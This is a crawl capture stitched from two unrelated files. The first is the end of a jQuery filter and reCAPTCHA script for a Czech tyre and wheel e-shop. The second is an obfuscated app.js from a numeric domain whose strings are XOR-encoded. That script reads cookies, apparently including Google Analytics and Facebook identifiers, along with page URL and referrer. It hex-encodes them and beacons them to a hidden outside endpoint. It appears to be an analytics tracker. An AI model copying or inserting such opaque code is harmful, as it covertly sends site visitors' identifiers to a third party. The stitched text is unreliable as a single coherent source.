				$('.custom-filter-ventil').selectpicker('val', ventil);
				$('.custom-filter-ventil').selectpicker('refresh');
			}
			
			if(et){
				$('.custom-filter-et').selectpicker('val', et);
				$('.custom-filter-et').selectpicker('refresh');
			}
			
			if(pocet_der){
				$('.custom-filter-pocet_der').selectpicker('val', pocet_der);
				$('.custom-filter-pocet_der').selectpicker('refresh');
			}
			
			if(roztec){
				$('.custom-filter-roztec').selectpicker('val', roztec);
				$('.custom-filter-roztec').selectpicker('refresh');
			}
			
			if(stred_dira){
				$('.custom-filter-stred_dira').selectpicker('val', stred_dira);
				$('.custom-filter-stred_dira').selectpicker('refresh');
			}
			
			if($("#gray-filter.home-page").length){
				prod_b2c_search(index_filter_data);
			}else{
				prod_b2c_search_cat(index_filter_data);
			}
		}, 100);
	}
}

function recaptcha_render() {
	var i = 0;
	$('.st_recaptcha').each(function() {
		var key = $(this).attr('data-sitekey');
		i++;
		$(this).attr('id', 'recaptcha'+i);
		grecaptcha.render('recaptcha'+i, {'sitekey' : key});
    });
}

$(function(){
	$(document).on("click", "button[type='reset']", function(){
		if($("#gray-filter.home-page").length){
			cat = $('input[name="cat"]:checked').val();
		}else{
			cat = $('#eshop').attr("data-cat-id");
		}
		
		setCookie("custom_filter_width_"+cat, "", 0);
		setCookie("custom_filter_profile_"+cat, "", 0);
		setCookie("custom_filter_diameter_"+cat, "", 0);
		setCookie("custom_filter_ventil_"+cat, "", 0);
		
		setCookie("custom_filter_et_"+cat, "", 0);
		setCookie("custom_filter_pocet_der_"+cat, "", 0);
		setCookie("custom_filter_roztec_"+cat, "", 0);
		setCookie("custom_filter_stred_dira_"+cat, "", 0);
		setCookie("custom_filter_width_"+cat, "", 0);
	});
	
	var cat = 0;
	if($("#gray-filter.home-page").length){
		cat = $('input[name="cat"]:checked').val();
	}else{
		cat = $('#eshop').attr("data-cat-id");
	}
	
	selectpicker_load(cat);
});

/* end B2B PC cena*/

$(document).on("change",".filter.filter-by-type .form-check-label input", function() {
	var val_check = parseInt($(this).val());

	if(val_check == 6 || val_check == 3){
		$(".filter.filter-by-season").show();
	}else{
		$(".filter.filter-by-season").hide();
    }
    
    $(".filter-triplefilter").removeClass("filter-doublefilter");
	
	if(val_check == 20){
		$(".filter-triplefilter .inner_profile").addClass("d-none");
		$(".filter-triplefilter .inner_ventil").removeClass("d-none");
		
		$(".filter_pneu").removeClass("d-none");
		$(".filter_disky").addClass("d-none");
		$(".filter.rozsireny_filter").addClass("d-none");
		//průměr, šířka a ventil
	}else if(val_check == 30){
		$(".filter_pneu").addClass("d-none");
		$(".filter_disky").removeClass("d-none");
		$(".filter.rozsireny_filter").addClass("d-none");
		
    }
    /* else if(val_check == 11 || val_check == 18){
        $(".filter-triplefilter").addClass("filter-doublefilter");

        $(".filter-triplefilter .inner_profile").addClass("d-none");
		$(".filter-triplefilter .inner_ventil").addClass("d-none");
		
		$(".filter_pneu").removeClass("d-none");
		$(".filter_disky").addClass("d-none");
		
		$(".filter.rozsireny_filter").removeClass("d-none");

    } */
    else {
		$(".filter-triplefilter .inner_profile").removeClass("d-none");
		$(".filter-triplefilter .inner_ventil").addClass("d-none");
		
		$(".filter_pneu").removeClass("d-none");
		$(".filter_disky").addClass("d-none");
		
		$(".filter.rozsireny_filter").removeClass("d-none");
	}
	selectpicker_load(val_check);
	
	/*
	setCookie("custom_filter_width", "", 0);
	setCookie("custom_filter_profile", "", 0);
	setCookie("custom_filter_diameter", "", 0);*/
});

--- FILE ---
content_type: application/javascript
request_url: https://394424.com/yock6/hV91I/kqzksv/app.js
body_size: 4139
content:
(function(){function b(){try{var e=new Uint8Array(4);(window.crypto||window.msCrypto).getRandomValues(e);return e[3]+256*e[2]+65536*e[1]+16777216*e[0]}catch(f){return Math.floor(4294967296*Math.random())}}
function ea(){var e=b(),f=b(),h=b(),n=b(),v=Array(36);e=[e&4294967295,f&4294905855|16384,h&1073741823|2147483648,n&4294967295];for(h=f=0;4>f;f++){n=e[f];for(var p=0;8>p;p++){if(8===h||13===h||18===h||23===h)v[h++]="-";var U=n>>>28&15;n=(n&268435455)<<4;v[h++]="0123456789abcdef".charAt(U)}}return v.join("")};function fa(e){var f=void 0;if(e){try{f=window.decodeURIComponent(e)}catch(h){}if(void 0===f)try{f=unescape(e)}catch(h){}}return void 0===f?e:f};function u(e){e=e.replace(/[\[\]]/g,function(f){return"\\"+f}).trim();if(e=(new RegExp("(^|;)[ ]*"+e+"=([^;]*)")).exec(document.cookie))return fa(e[2])}function w(e,f,h){var n=h;h=e+("="+window.encodeURIComponent(f||""));n=new Date(n);document.cookie=h+(isNaN(n)?"":"; expires="+n.toUTCString())+"; path=/";return u(e)===f};function x(e,f,h){e.removeEventListener(f,h,!1)}function A(e,f,h){e.addEventListener(f,h,!1)};function F(e){for(var f="",h=0,n=e.length;h<n;h++)f+=""+e.charCodeAt(h).toString(16);return f};function J(e){var f=K;e=atob(e);for(var h=f.length,n=e.length,v="",p=0;p<n;p++)v+=String.fromCharCode(e.charCodeAt(p)^f.charCodeAt(p%h));return v};var K="yock6hV91Ikqzksv",V=J("NQoCD08"),ta=J("CwoEAkUcM0t1LAoVMQ4K");
if("object"===typeof window[V]&&"undefined"!==String(window[V])){if(window[V][ta](K),"object"===typeof console&&"function"===typeof console.log){var ua="IiMGClIRCxlyJh4dHksdGQ1PDwRXDHZ1VCgPCFocGgIRTwgOT0hzSh1pJxQbDwpWEBxDCloaM1hVMEsdFQoXEx1PFAJCAHZSVDBLVAlFUyYVCgIYU0g1UVQqAFEOAxICWRsLDhYkM1hVMEs7Gx0SJRodChtCSCVXWDkbFA5LGgVZCwYbWgcvXFVpBB8WElMZFwwGRQ";console.log(J(ua),K,String(window[V]))}}else window[V]=function(){function e(){g.sessionStorage&&(m?g.sessionStorage.setItem(L,B):g.sessionStorage.removeItem(L));x(g,"beforeunload",e)}function f(){if(!y||
void 0===u(M))return!1;var a=u(y);if(void 0===a)return!1;if(W){try{var c=a.match(new RegExp(W))}catch(l){c=!1}return c}try{var d=JSON.parse(a)}catch(l){}if(void 0===d){a=a.replace(/%2c/g,",").replace(/'/g,'"').replace(/([{\[,])\s*(\w+?):/g,'$1"$2":');try{d=JSON.parse(a)}catch(l){return null}}return""!==X?d[X]:!!d}function h(a){var c={};return a?(c[J("GgAMAF8NCVpeJxgUFB8sGRsbAgJYDTI")]=!!m,c[J("GgAMAF8NCVpeJxgUFB8sGhwZBgc")]={name:y,value:y?u(y):null},c[J("GgAMAF8NCVpeJxgUFB8sFxoMBhtCDTI")]=
{name:M,value:M?u(M):null},c[J("GgAMAF8NCVpeJxgUFB8sGxgbAAM")]=W,c[J("GgAMAF8NCVpeJxgUFB8sHRwW")]=X,c):!!m}function n(a){var c=u(ha)||"[0,0,0]";var d=JSON.parse(c);var l;c=new Date(d[1]);var q=new Date(d[2]);q>new Date&&(l=d[0]);d={};return a?(d[J("ChsCH0Mb")]=l,d[J("DB8HCkINMg")]=c,d[J("HBcTAkQNJQ")]=q,d):l}function v(){var a=RegExp("_ga_(.*)");return document.cookie.split(";").reduce(function(c,d){d=d.split("=");var l=a.exec(d[0].trim());l&&c.push(l[1]+"="+
d[1].trim());return c},[]).join(";")}function p(a,c,d,l){var q=l=void 0===l?!1:l;d||(d=G({}));if(c&&c.length)for(var k=0,r=c.length;k<r;k++)if(c[k].length){if(c[k][0]===J("CQ4EDkABM04")){0<k&&p("o"===a?"e":a,c.slice(0,k),d);p("i",[],d);c=c.slice(k+1);c.length&&p("e",c,d);"o"===a&&p("o",[],d);return}if(c[k][0]===J("GgAMAF8NJQ")){m||(m=!0===c[k][1]);return}}k=(m?J("ERsXG0VSeRZFZwcUGw8KWBoADkR6"):J("ERsXG0VSeRZSPUUdHwoXD1cMDAYZJA"))+"?"+J("Eg")+"="+K+"&"+J("HQ")+
"="+a+"&"+J("Cg")+"="+N;if("i"===a||"e"===a){var t="";try{t=window.top.document.referrer}catch(H){if(window.parent)try{t=window.parent.document.referrer}catch(wa){t=""}}""===t&&(t=document.referrer);r=g.location.href;var P=O.location.host||"";r=r||"";if(P===J("DR0CBUUEN01UZwweFQwfEwwcBhlVBzhNVCcfXxkEHg"))""===t&&(t=r),r=(r=RegExp("[\\?&#]u=([^&#]*)").exec(r))?fa(r[1]):"";else if(P===J("GgxNCV8GMVMfKgQc")||P===J("DgoBCFcLPlwfLgQeHQcWAwoKEQhZBiJcXz1FEhUG")||P.slice(0,5)===J("TltNXRg"))r=
O.baseURI;t=[r,t];r=t[0];t=t[1];k+="&"+J("FQ")+"="+Y(r.replace(RegExp("#.*"),""))+"&"+J("Cw")+"="+Y(t.replace(RegExp("#.*"),""));if(c&&c.length)try{k+="&"+J("HA")+"="+Y(JSON.stringify(c))}catch(H){}else if("e"===a)return;if("i"===a){if(!g[J("FQoCD083OVRYPTQEGw")])try{var ia=u(J("JggC"));if(ia){a=ia;var ja=v();ja&&(a+=";"+ja);k+="&"+J("Hg")+"="+F(a)}}catch(H){}if(!g[J("FQoCD083OVRYPTQXGAg")]){try{var ka=u(J("JgkBCA"));ka&&
(k+="&"+J("Hww")+"="+F(ka))}catch(H){}try{var la=u(J("JgkBGw"));la&&(k+="&"+J("Hx8")+"="+F(la))}catch(H){}}}}k+="&"+J("Fww")+"="+(m?"0":"1");d&&(k+="&"+d);if(!q)try{q=!navigator.sendBeacon(k)}catch(H){q=!0}if(q&&(q=String(Math.random()).slice(2,8),k=d?k+q:k+("&"+J("QA")+q),(new Image(1,1)).src=k+(Math.random()+"").slice(2,8),l)){Date.prototype.g=Date.prototype.getTime;for(d=(new Date).getTime()+49;(new Date).g()<d;);delete Date.prototype.g}}function U(a){var c=
G({type:"load"});p("e",a,c);return{push:function(){var d=G({type:null});return p("e",Array.prototype.slice.call(arguments),d)}}}function G(a){"object"===typeof a&&null!==a&&(a=a.type);return(va[a]||"0")+B}function Z(a){if(!(m&&"visibilityState"in document&&"visible"!==document.visibilityState)){var c=Date.now();C||(A(g,"beforeunload",D),C=!0);if(!Q||1E3<c-Q)"localStorage"in window&&(m?g.localStorage.setItem(R,B):g.localStorage.removeItem(R)),a=G(a),clearTimeout(ma),p("i",[],a),S=null,Q=c}}function D(a){function c(l,
q){q=void 0===q?!1:q;if("localStorage"in window){var k=g.localStorage.getItem(R);if(k&&k!=B)return;g.localStorage.removeItem(R)}l=G(l);p("o",[],l,q);Q=null;S=d}var d=Date.now();if(!S||1E3<d-S)x(g,"beforeunload",D),C=!1,!m||a&&"beforeunload"===a.type?c(a,!0):ma=setTimeout(function(){c(a)},300)}function na(a){if(m)return Z(a)}function oa(a){if(m)return D(a)}function pa(a){m&&("visible"===document.visibilityState?Z(a):D(a))}function E(){}var qa=[],aa=J("JgMGClIR"),O=document,g=window,Y=g.encodeURIComponent,
m=false,y="",M=""||y,X="",W="",ra=null,ba=J("Fh8XJEMc"),ca=J("EBwsG0INMnZEPQ"),da=J("HgoXKFkHPVBUOjgFGx8GBQ"),T=J("FQoCD083JVxCOgIeFDQaEg"),ha=J("FQoCD083OUlFFgQEDg"),R=J("FQoCD083IlhTFgIV"),L=J("FQoCD083IlhTFgIV"),C=!1,Q,S,ma=null,N="",va={load:"1",pageshow:"2",pagehide:"3",visibilitychange:"4",
beforeunload:"5"},B;g.sessionStorage&&(B=g.sessionStorage.getItem(L))?g.sessionStorage.removeItem(L):B=Math.floor(Math.random()*Math.pow(10,4));A(g,"beforeunload",e);if(n()){if(w(T,"",1E3),"object"===typeof console&&"function"===typeof console.log){var z="IiMGClIRCxllOwoSEQIdEVkGDUtCAD9KESsZHg0YFgRZBhBLRRw5SUEsD19aOQYYWSMGClIReFZBPSQEDkMVFxUcBkIWHDkZVCcKExYOUx8NQQ";console.log(J(z))}}else m||(m=f()),N=u(T)||ea(),m?("object"===typeof console&&"function"===typeof console.log&&(z="IiMGClIRCxlyJgQaEw4AVhEOEEtUDTNXESgHHRUcFhJX",
console.debug(J(z))),w(T,N)):("object"===typeof console&&"function"===typeof console.log&&(z="IiMGClIRCxlyJgQaEw4AVhcAF0tXBDpWRiwPXVocEh8NBg0MFg45SxE9AxRaHgATC0gQS1UHOEpUJx9f",console.debug(J(z))),ra=setInterval(function(){y&&(m||(m=f()));if(m){clearInterval(ra);if("object"===typeof console&&"function"===typeof console.log){var a="IiMGClIRCxlyJgQaEw4AVhEOEEtUDTNXESgHHRUcFhJX";console.debug(J(a))}w(T,N)}},2E3)),A(g,"pageshow",na),Z({type:"load"}),g[aa]=new U(g[aa]||[]),A(g,"pagehide",oa),A(O,"visibilitychange",
pa),C||(A(g,"beforeunload",D),C=!0);E.prototype.toString=function(){return K};E.prototype[ba]=function(a,c){var d=new Date(2038,0,19,3,14,7);a&&(g[aa]=[],x(g,"beforeunload",D),C=!1,x(g,"pageshow",na),x(g,"pagehide",oa),x(O,"visibilitychange",pa));a=JSON.stringify([a,new Date,c||d]);return w(ha,a,d)};E.prototype[ca]=n;E.prototype[da]=h;E.prototype[ta]=function(a){return qa.push(a)};ba="FQoCD083IktQKgAuEQ4K";ca="FQoCD083IktQKgAuEQ4KBQ";da="FQoCD083OUlFFgQEDg";z="FQoCD083OUlFFgIf";
var I={},sa=(I[J(ba)]=function(){return K},I[J(ca)]=function(){var a={};return a[J("GAwXAkAN")]=K,a[J("EQ4PH1MM")]=qa,a},I[J(da)]=function(){return n(!0)},I[J(z)]=function(){return h(!0)},I);A(g,"message",function(a){try{var c=a.data.type.slice(4);if(a.source===g&&c in sa){var d=sa[c](),l=a.source;l.postMessage({type:c,data:d},l.location.origin)}}catch(q){}});return new E}();}).call(this);
